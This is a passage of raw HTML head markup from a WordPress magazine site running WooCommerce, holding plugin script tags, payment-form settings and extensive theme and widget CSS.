var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/sanjoaquinmagazine.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="subscriptio_frontend-js-extra">
/* <![CDATA[ */
var subscriptio_vars = {"confirm_pause":"Are you sure you want to pause this subscription?","confirm_resume":"Are you sure you want to resume this subscription?","confirm_cancel":"Are you sure you want to cancel this subscription?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/subscriptio/_old_version/assets/js/frontend.js?ver=2.3.10" id="subscriptio_frontend-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/sanjoaquinmagazine.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=58b77143e17f4e0011abc15a" id="googleanalytics-platform-sharethis-js"></script>
<script type="text/javascript" src="https://cdn.poynt.net/collect.js" id="poynt-collect-sdk-js"></script>
<script type="text/javascript" id="mwc-payments-poynt-payment-form-js-extra">
/* <![CDATA[ */
var poyntPaymentFormI18n = {"errorMessages":{"genericError":"An error occurred, please try again or try an alternate form of payment.","missingCardDetails":"Missing card details.","missingBillingDetails":"Missing billing details."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/poynt.js" id="mwc-payments-poynt-payment-form-js"></script>
<link rel="https://api.w.org/" href="https://sanjoaquinmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanjoaquinmagazine.com/wp-json/wp/v2/tags/646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanjoaquinmagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<style type='text/css' id='Responsive_Column_Widgets_1.2.7' >
            .responsive_column_widgets_box .widget {
                padding: 4px;
                width: auto;
                height: auto;
            }

            .responsive_column_widgets_column_hide {
                display: none !important;
            }
            
            /* REMOVE MARGINS AS ALL GO FULL WIDTH AT 240 PIXELS */
            @media only screen and (max-width: 240px) {
                .responsive_column_widgets_column { 
                    margin: 1% 0 1% 0;
                }
            }
            
            /*  GROUPING  ============================================================================= */
            .responsive_column_widgets_box:before,
            .responsive_column_widgets_box:after {
                content: '';
                display: table;
            }
            .responsive_column_widgets_box:after {
                clear:both;
            }
            .responsive_column_widgets_box {
                float: none;
                width: 100%;        
                margin-left: auto;
                margin-right: auto;
                zoom:1; /* For IE 6/7 (trigger hasLayout) */
            }

            /* GRID COLUMN SETUP  */
            .responsive_column_widgets_column {
                display: block;
                float: left;
                margin: 1% 0 1% 1.6%;                
            }     
            
            /* all browsers except IE6 and lower */
            .responsive_column_widgets_column:first-child { 
                margin-left: 0; 
            }
            
            /* 
             * Remove the left margin of the first column. This should be done after all setting margins of columns for IE8. 
             * If declared earlier and there is a rule setting left margin of first columns, then it takes effect instead in IE8.
             */
            .responsive_column_widgets_column_1 {
                margin-left: 0px;
                clear: left;
            }            
            
            /*  GRID  ============================================================================= */
            .element_of_1 { width: 100%; }
            .element_of_2 { width: 49.2%; }
            .element_of_3 { width: 32.2%; }
            .element_of_4 { width: 23.8%; }
            .element_of_5 { width: 18.72%; }
            .element_of_6 { width: 15.33%; }
            .element_of_7 { width: 12.91%; }
            .element_of_8 { width: 11.1%; }
            .element_of_9 { width: 9.68%; }
            .element_of_10 { width: 8.56%; }
            .element_of_11 { width: 7.63%; }
            .element_of_12 { width: 6.86%; }
            
            /*  GRID for Col-spans ============================================================================= */
             .element_2_of_2 { width: 100%; }
 .element_2_of_3 { width: 66%; }
 .element_3_of_3 { width: 100%; }
 .element_2_of_4 { width: 49.2%; }
 .element_3_of_4 { width: 74.6%; }
 .element_4_of_4 { width: 100%; }
 .element_2_of_5 { width: 39.04%; }
 .element_3_of_5 { width: 59.36%; }
 .element_4_of_5 { width: 79.68%; }
 .element_5_of_5 { width: 100%; }
 .element_2_of_6 { width: 32.26%; }
 .element_3_of_6 { width: 49.19%; }
 .element_4_of_6 { width: 66.12%; }
 .element_5_of_6 { width: 83.05%; }
 .element_6_of_6 { width: 100%; }
 .element_2_of_7 { width: 27.42%; }
 .element_3_of_7 { width: 41.93%; }
 .element_4_of_7 { width: 56.44%; }
 .element_5_of_7 { width: 70.95%; }
 .element_6_of_7 { width: 85.46%; }
 .element_7_of_7 { width: 100%; }
 .element_2_of_8 { width: 23.8%; }
 .element_3_of_8 { width: 36.5%; }
 .element_4_of_8 { width: 49.2%; }
 .element_5_of_8 { width: 61.9%; }
 .element_6_of_8 { width: 74.6%; }
 .element_7_of_8 { width: 87.3%; }
 .element_8_of_8 { width: 100%; }
 .element_2_of_9 { width: 20.96%; }
 .element_3_of_9 { width: 32.24%; }
 .element_4_of_9 { width: 43.52%; }
 .element_5_of_9 { width: 54.8%; }
 .element_6_of_9 { width: 66.08%; }
 .element_7_of_9 { width: 77.36%; }
 .element_8_of_9 { width: 88.64%; }
 .element_9_of_9 { width: 100%; }
 .element_2_of_10 { width: 18.72%; }
 .element_3_of_10 { width: 28.88%; }
 .element_4_of_10 { width: 39.04%; }
 .element_5_of_10 { width: 49.2%; }
 .element_6_of_10 { width: 59.36%; }
 .element_7_of_10 { width: 69.52%; }
 .element_8_of_10 { width: 79.68%; }
 .element_9_of_10 { width: 89.84%; }
 .element_10_of_10 { width: 100%; }
 .element_2_of_11 { width: 16.86%; }
 .element_3_of_11 { width: 26.09%; }
 .element_4_of_11 { width: 35.32%; }
 .element_5_of_11 { width: 44.55%; }
 .element_6_of_11 { width: 53.78%; }
 .element_7_of_11 { width: 63.01%; }
 .element_8_of_11 { width: 72.24%; }
 .element_9_of_11 { width: 81.47%; }
 .element_10_of_11 { width: 90.7%; }
 .element_11_of_11 { width: 100%; }
 .element_2_of_12 { width: 15.32%; }
 .element_3_of_12 { width: 23.78%; }
 .element_4_of_12 { width: 32.24%; }
 .element_5_of_12 { width: 40.7%; }
 .element_6_of_12 { width: 49.16%; }
 .element_7_of_12 { width: 57.62%; }
 .element_8_of_12 { width: 66.08%; }
 .element_9_of_12 { width: 74.54%; }
 .element_10_of_12 { width: 83%; }
 .element_11_of_12 { width: 91.46%; }
 .element_12_of_12 { width: 100%; }
            
            /* Responsive Column Widget Box Widget */
            .widget_box_widget .responsive_column_widgets_box {
                margin-top: 0px;
            }
            .responsive_column_widgets_column.widget_box_widget { 
                margin-top: 0px;
                margin-left: 0px;
            }
            
            /* Twenty Thirteen support */
            .site-main .responsive_column_widgets_box.widget-area {
                width: 100%;
                margin-right: auto;
                float: none;
            }
            .widget_box_widget div.widget {
                background:none;
            }            
            
            /* Twenty Fourteen Support */
            .responsive_column_widgets_box.content-sidebar {
                padding: 0;
            }
        </style>
<style type="text/css" id="style_custom_responsive_column_widgets_83c3fa2a7e0291cfb4fc287ad856e660">.responsive_column_widgets { display: inline-block; width: 100%; }</style>
<style type='text/css' class='style_responsive_column_widgets_83c3fa2a7e0291cfb4fc287ad856e660'>@media only screen and (min-width: 1px) and (max-width: 600px) {
.responsive_column_widgets .responsive_column_widgets_column {                
                margin-left: 1.6%;
            }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_of_1 { width:100%; clear: left; margin: 1% 0 1% 0; display: block; float:left; } 
 .responsive_column_widgets .responsive_column_widgets_column_600_element_of_2 { width:49.2%; display: block; float:left; } 
 .responsive_column_widgets .responsive_column_widgets_column_600_element_of_3 { width:32.2%; display: block; float:left; } 
 .responsive_column_widgets .responsive_column_widgets_column_600_element_of_4 { width:23.8%; display: block; float:left; } 
 .responsive_column_widgets .responsive_column_widgets_column_600_element_of_5 { width:18.72%; display: block; float:left; } 
 .responsive_column_widgets .responsive_column_widgets_column_600_element_of_6 { width:15.33%; display: block; float:left; } 
 .responsive_column_widgets .responsive_column_widgets_column_600_element_of_7 { width:12.91%; display: block; float:left; } 
 .responsive_column_widgets .responsive_column_widgets_column_600_element_of_8 { width:11.1%; display: block; float:left; } 
 .responsive_column_widgets .responsive_column_widgets_column_600_element_of_9 { width:9.68%; display: block; float:left; } 
 .responsive_column_widgets .responsive_column_widgets_column_600_element_of_10 { width:8.56%; display: block; float:left; } 
 .responsive_column_widgets .responsive_column_widgets_column_600_element_of_11 { width:7.63%; display: block; float:left; } 
 .responsive_column_widgets .responsive_column_widgets_column_600_element_of_12 { width:6.86%; display: block; float:left; } 
 .responsive_column_widgets .responsive_column_widgets_column_600_element_2_of_2 { width: 100%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_2_of_3 { width: 66%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_3_of_3 { width: 100%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_2_of_4 { width: 49.2%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_3_of_4 { width: 74.6%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_4_of_4 { width: 100%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_2_of_5 { width: 39.04%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_3_of_5 { width: 59.36%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_4_of_5 { width: 79.68%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_5_of_5 { width: 100%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_2_of_6 { width: 32.26%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_3_of_6 { width: 49.19%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_4_of_6 { width: 66.12%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_5_of_6 { width: 83.05%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_6_of_6 { width: 100%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_2_of_7 { width: 27.42%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_3_of_7 { width: 41.93%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_4_of_7 { width: 56.44%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_5_of_7 { width: 70.95%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_6_of_7 { width: 85.46%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_7_of_7 { width: 100%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_2_of_8 { width: 23.8%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_3_of_8 { width: 36.5%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_4_of_8 { width: 49.2%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_5_of_8 { width: 61.9%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_6_of_8 { width: 74.6%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_7_of_8 { width: 87.3%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_8_of_8 { width: 100%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_2_of_9 { width: 20.96%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_3_of_9 { width: 32.24%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_4_of_9 { width: 43.52%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_5_of_9 { width: 54.8%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_6_of_9 { width: 66.08%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_7_of_9 { width: 77.36%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_8_of_9 { width: 88.64%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_9_of_9 { width: 100%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_2_of_10 { width: 18.72%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_3_of_10 { width: 28.88%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_4_of_10 { width: 39.04%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_5_of_10 { width: 49.2%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_6_of_10 { width: 59.36%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_7_of_10 { width: 69.52%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_8_of_10 { width: 79.68%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_9_of_10 { width: 89.84%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_10_of_10 { width: 100%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_2_of_11 { width: 16.86%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_3_of_11 { width: 26.09%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_4_of_11 { width: 35.32%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_5_of_11 { width: 44.55%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_6_of_11 { width: 53.78%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_7_of_11 { width: 63.01%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_8_of_11 { width: 72.24%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_9_of_11 { width: 81.47%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_10_of_11 { width: 90.7%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_11_of_11 { width: 100%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_2_of_12 { width: 15.32%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_3_of_12 { width: 23.78%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_4_of_12 { width: 32.24%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_5_of_12 { width: 40.7%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_6_of_12 { width: 49.16%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_7_of_12 { width: 57.62%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_8_of_12 { width: 66.08%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_9_of_12 { width: 74.54%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_10_of_12 { width: 83%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_11_of_12 { width: 91.46%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_12_of_12 { width: 100%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_1 { 
                    clear: left; 
                    margin-left: 0px; 
                } 
                
 .responsive_column_widgets .responsive_column_widgets_column_600_hide { display: none; } 
}
@media only screen and (min-width: 602px) {
            .responsive_column_widgets .responsive_column_widgets_column.responsive_column_widgets_column_1 {
                margin-left: 0px;
            }
        }
</style><style type="text/css">@media only screen and (max-width:1100px) {
.hide_on_mobile {
display: none !important;}
}

hr {
	border-top: 1px solid #8c8b8b;
}</style>
<style type="text/css">
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #ffffff; }
.mh-extra-nav-bg { background: rgba(255, 255, 255, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #ffffff; background: rgba(255, 255, 255, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(255, 255, 255, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #ffffff; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #ffffff; background: rgba(255, 255, 255, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #ffffff; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #ffffff; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #ffffff; }
.mh-header-nav-top li a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-main-nav li:hover > a, .mh-footer-nav li a, .mh-social-nav-top .fa-mh-social, .mh-wide-layout .mh-social-nav-bottom .fa-mh-social, .slicknav_nav a, .slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover, .slicknav_menu .slicknav_menutxt, .mh-header-date-top, .mh-wide-layout .mh-header-date-bottom, .mh-ticker-title, .mh-boxed-layout .mh-ticker-item-top a, .mh-wide-layout .mh-ticker-item a, .mh-subheading, .entry-tags .fa, .entry-tags a:hover, .mh-content .current, .page-numbers:hover, .pagelink, a:hover .pagelink, .mh-back-to-top, .mh-back-to-top:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-widget-title a, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-widget-title-inner a, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-footer-widget .mh-author-bio-title, .mh-footer-widget .mh-author-bio-text, .mh-social-widget li:hover .fa-mh-social, .mh-footer-widget .mh-social-widget .fa-mh-social, #mh-mobile .mh-tab-button.active, .mh-tab-button.active:hover, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .mh-posts-stacked-meta a, .mh-posts-stacked-meta a:hover, input[type=submit], #infinite-handle span { color: #dd3333; }
.slicknav_menu .slicknav_icon-bar { background: #dd3333; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #ffffff; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #ffffff; }
</style>
<!--[if lt IE 9]>
<script src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "Lora", serif; }
body { font-family: "Lora", serif; }
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style id="sccss">/* Enter Your Custom CSS Here */

.mh-site-identity .mh-site-logo {margin: auto; float: left;
    /*width: 50%;*/}
div#text-12.widget.widget_text {float: left;
    width: 27%;}
div#text-13.widget.widget_text {float: right;
    width: 25%;}</style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.mh-header .mh-main-nav-wrap{background-color:#ffffff;padding-bottom:0px;padding-top:0px;}.mh-main-nav-wrap .mh-container-inner{border-top-style:solid;border-bottom-style:solid;border-left-style:solid;border-right-style:solid;border-bottom-width:1px;border-right-width:0px;border-left-width:0px;border-top-color:#bdc3c7;border-bottom-color:#bdc3c7;border-left-color:#bdc3c7;border-right-color:#bdc3c7;border-top-width:0px;font-family:'Montserrat', sans-serif;font-weight:600;font-size:11.3px;}.mh-extra-nav-bg .mh-container-inner{border-bottom-width:1px !important;border-bottom-style:solid;border-bottom-color:#bdc3c7;font-family:'Montserrat', sans-serif;-webkit-box-shadow:0px 0px 0px 0px #000000;box-shadow:0px 0px 0px 0px #000000;background-color:#ffffff;}ul#menu-topmain .current-menu-item a{color:#2c3e50;}.mh-main-nav li a{color:#2c3e50;border-left-width:1px !important;border-left-style:solid !important;border-left-color:#d7d9d9 !important;font-family:'Didact Gothic', sans-serif;font-size:27.5px;padding-bottom:0px;padding-top:0px;margin-bottom:3px;bottom:auto;position:relative;top:-3px;padding-right:17px;text-align:right;padding-left:11px;}.mh-preheader .mh-container-inner{background-color:#e74c3c;}.mh-header-bar-top-left .mh-header-nav-top{color:#ecf0f1;width:769px;background-color:#c0392b;}.mh-header-bar-top-left .mh-header-nav-top:hover{color:#ecf0f1;}.mh-header-nav li a{color:#ecf0f1;text-decoration:none;padding-left:15px;padding-right:8px;font-family:'Fira Sans', sans-serif;font-weight:500;font-size:13.4px;background-color:#c0392b;}ul#menu-magmenu a:hover{color:#ecf0f1;}.mh-home-main .mh-home-sidebar{border-left-color:#bdc3c7;border-left-width:1px !important;margin-right:0px;margin-left:-8px !important;padding-right:7px;}#main-content .clearfix .mh-home-sidebar .mh-widget .mh-custom-posts-widget .mh-custom-posts-large .mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a{font-weight:400;}.mh-footer .mh-footer-area .mh-footer-widget-title .mh-footer-widget-title-inner{font-family:'Montserrat', sans-serif;}.mh-custom-posts-widget .mh-custom-posts-small .mh-custom-posts-header .mh-custom-posts-small-title a{font-weight:400;font-size:18px;}.mh-social-nav li a{color:transparent;}.mh-social-nav li a:hover{background-color:#e74c3c;color:#2c3e50;}.mh-header-nav li a:hover{color:#ecf0f1;text-decoration:underline;}.mh-preheader .mh-header-bar-top-right:hover{color:#ecf0f1;}.mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a{font-weight:400;}.mh-extra-nav li a:hover{color:#e74c3c;background-color:transparent;}.mh-extra-nav-bg .mh-container-inner:hover{background-color:#ffffff;}article .mh-slider-caption .mh-slider-content .mh-slider-title a{font-weight:500;color:#ecf0f1;}.mh-custom-posts-widget .mh-custom-posts-small .mh-custom-posts-header .mh-custom-posts-small-title a:hover{color:#7f8c8d;}.mh-home-main .mh-home-sidebar .mh-widget-title .mh-widget-title-link:hover{color:#7f8c8d;text-transform:uppercase;text-decoration:none;}#main-content .clearfix .mh-home-sidebar .mh-widget .mh-custom-posts-widget .mh-custom-posts-large .mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a:hover{color:#7f8c8d;}.mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a:hover{color:#7f8c8d;}#main-content .mh-loop-content .entry-title a{font-weight:500;}.mh-sidebar .mh-social-widget{border-top-left-radius:5%;border-bottom-right-radius:5%;border-bottom-left-radius:5%;border-top-right-radius:5%;background-color:transparent;}.mh-social-widget li a{background-color:#e74c3c;}.mh-loop-pagination a{background-color:#e74c3c;}.mh-container-outer .mh-footer{background-color:#120d1b;}.mh-home-main .mh-carousel-widget{background-color:#060909;}ul#menu-socialmenu a .fa-mh-social{color:#ecf0f1;}ul#menu-socialmenu a .fa-mh-social:hover{color:#72bff2;}.mh-extra-nav li a{text-transform:capitalize;font-size:12.5px;border-left-width:1px !important;border-left-color:#d1d1d1;border-left-style:dotted;margin-bottom:4px;margin-top:5px;padding-top:2px;padding-bottom:0px;font-family:'Fira Sans', sans-serif;font-weight:500;color:#7f8c8d;}.mh-site-identity .mh-site-logo{text-align:center;line-height:20.6px;}.custom-logo-link img{width:471px;}.mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-header a{font-size:26px !important;}.mh-posts-lineup-title a{color:#34495e;font-weight:500;}.mh-posts-lineup-content .mh-excerpt{color:#2c3e50;}.mh-posts-lineup-more .mh-posts-lineup-more-title a{color:#2c3e50;}.mh-posts-lineup-caption .mh-posts-lineup-content{background-color:#ecf0f1;}body .mh-footer{background-color:#020202;}.mh-container-outer .mh-wrapper{padding-top:6px;position:relative;left:0px;}ul#menu-topmain a{padding-bottom:0px;font-family:'Fira Sans', sans-serif;font-weight:500;color:#020202;}.envira-gallery .mh-widget-title-inner{text-decoration:none !important;font-family:'Fira Sans', sans-serif !important;text-transform:uppercase;font-weight:500;font-size:24.2px !important;}.envira-gallery .mh-widget-title{font-family:'Lora', Serif !important;top:0px;left:0px;position:relative;border-bottom-color:#e74c3c;}.mh-home-main .mh-home-sidebar .mh-widget-title{border-bottom-color:#e74c3c;text-decoration:none;}.mh-home-main .mh-home-sidebar .mh-widget-title .mh-widget-title-link{font-family:'Fira Sans', sans-serif;font-weight:500;line-height:18.7px;font-size:21.4px;top:0px;left:0px;position:relative;border-top-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-right-color:#ffffff;font-style:normal;text-align:start;word-spacing:inherit;letter-spacing:0px;text-decoration:overline;}.mh-main-nav li a:hover{color:#e74c3c !important;}.mh-home-main .mh-home-sidebar .mh-widget-title .mh-widget-title-link:focus{text-decoration:none;}.mh-slider-layout1 .mh-slider-caption{border-bottom-color:#e74c3c !important;}.mh-slider-content .mh-excerpt{color:#ecf0f1;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-header a{font-size:20px !important;}#main-content .clearfix .mh-home-sidebar .mh-widget .mh-custom-posts-widget .mh-custom-posts-small .mh-custom-posts-header .mh-custom-posts-small-title a{font-size:18px !important;}.entry-tags li a{color:#7f8c8d;}.entry-header .entry-title{font-family:'Lora', Serif !important;font-weight:500;}.mh-related-wrap .mh-posts-grid-title a:hover{color:#e74c3c;}.mh-sidebar .mh-widget-title .mh-widget-title-inner{font-family:'Fira Sans', sans-serif;font-weight:500;display:inline-block;height:25px;text-decoration:none;font-size:22px;}.mh-sidebar .mh-widget-title{border-bottom-color:#e74c3c;}.logged-in-as a{font-family:'Fira Sans', sans-serif;font-weight:700;}#reply-title{font-family:'Fira Sans', sans-serif;}#main-content .mh-home-sidebar .mh-widget-title .mh-widget-title-link{font-family:'Fira Sans', sans-serif;font-weight:500;text-decoration:none;line-height:19.6px;font-size:24.2px;}#main-content{border-top-right-radius:0%;border-top-style:solid;border-bottom-style:solid;border-left-style:solid;border-right-style:solid;border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:1px;border-right-color:#bdc3c7;left:-24px;position:relative;padding-left:0px;margin-right:7px !important;padding-right:17px;}.mh-home-main .mh-home-columns{width:100%;position:relative;left:15px;padding-right:0px;padding-left:0px;margin-right:0px;margin-left:-1px;padding-bottom:11px;}#main-content .mh-home-sidebar{position:relative;left:14px;margin-left:5px;}#main-content .mh-home-sidebar .mh-widget{margin-left:0px;margin-right:0px;}.mh-home-main .mh-home-sidebar .mh-widget{margin-left:-5px !important;padding-right:5px;margin-right:36px !important;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-caption{font-family:'Fira Sans', 